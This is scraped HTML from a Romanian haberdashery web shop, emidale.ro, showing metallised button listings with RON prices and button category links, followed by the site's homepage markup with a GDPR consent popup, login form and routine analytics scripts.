<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-13" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4666/medium/nasturi-metalizati-cu-picior-din-plast-13-20.jpg" width="280" height="255" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic, marime 34 (144 bucati/pachet) Cod: B6307" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic, marime 34 (144 bucati/pachet) Cod: B6307</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="110.69">110,69 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-a2003-marime-32-100-bucpachet" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1252/medium/nasturi-a2003-marime-32-100-bucpachet-1.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi A2003, Marime 32 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi A2003, Marime 32 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="123.15">123,15 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior-din-plast-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/4654/medium/nasturi-metalizati-cu-picior-din-plast-1-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Metalizati, cu Picior, din Plastic (144 bucati/pachet) Cod: B3101" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati, cu Picior, din Plastic (144 bucati/pachet) Cod: B3101</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasture-plastic-metalizat-ju762-marime-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1368/medium/nasture-plastic-metalizat-ju762-marime-1-1.jpg" width="280" height="244" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasture Plastic Metalizat JU762, Marime 34 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasture Plastic Metalizat JU762, Marime 34 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="67.63">67,63 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-a832-marime-32-argintii-inchis" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1248/medium/nasturi-a832-marime-32-argintii-inchis-1.jpg" width="243" height="280" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi A832, Marime 32, Argintii Inchis (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi A832, Marime 32, Argintii Inchis (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="87.19">87,19 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-plastic-metalizati-abh024-9-mar-4" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1004/medium/nasturi-plastic-metalizati-abh024-9-mar-4-1.jpg" width="280" height="173" itemprop="image" alt="Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Nasturi Plastic Metalizati ABH024-9, Marimea 48 (144 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic Metalizati ABH024-9, Marimea 48 (144 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="123.34">123,34 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6272_categorie.png" width="564" height="564" itemprop="image" alt="Nasturi Sidef Nasturi Sidef" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Sidef</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/603_categorie.png" width="965" height="1182" itemprop="image" alt="Nasturi Decorativi din Lemn Nasturi Decorativi din Lemn" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Lemn</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/314_categorie.png" width="1833" height="2216" itemprop="image" alt="Nasturi din Plastic Nasturi din Plastic" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi din Plastic</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/371_categorie.png" width="1501" height="1976" itemprop="image" alt="Nasturi cu Picior Nasturi cu Picior" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/412_categorie.png" width="1605" height="1924" itemprop="image" alt="Nasturi Bluze si Camasi Nasturi Bluze si Camasi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bluze si Camasi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/313_categorie.png" width="1505" height="1884" itemprop="image" alt="Nasturi Metalizati Nasturi Metalizati" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/318_categorie.png" width="800" height="910" itemprop="image" alt="Nasturi de Imbracat Nasturi de Imbracat" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi de Imbracat</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/606_categorie.png" width="1508" height="1908" itemprop="image" alt="Nasturi Metalici Nasturi Metalici" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalici</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/7187_categorie.png" width="960" height="720" itemprop="image" alt="Nasturi Decorativi din Cocos Nasturi Decorativi din Cocos" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Cocos</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6434_categorie.png" width="900" height="1326" itemprop="image" alt="Nasturi cu Strasuri si Perle Nasturi cu Strasuri si Perle" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Strasuri si Perle</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/427_categorie.png" width="1605" height="1748" itemprop="image" alt="Cutii Nasturi Cutii Nasturi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Cutii Nasturi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/5141_categorie.png" width="1516" height="1880" itemprop="image" alt="Nasturi plastic Copii Nasturi plastic Copii" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi plastic Copii</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "H1626/24",
      "name": "Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet) ",
      "list_name": "Search Results",
      "brand": "",
      "category": "Nasturi Metalizati",
      "list_position": 1,
      "price": '109.8075'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17911
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
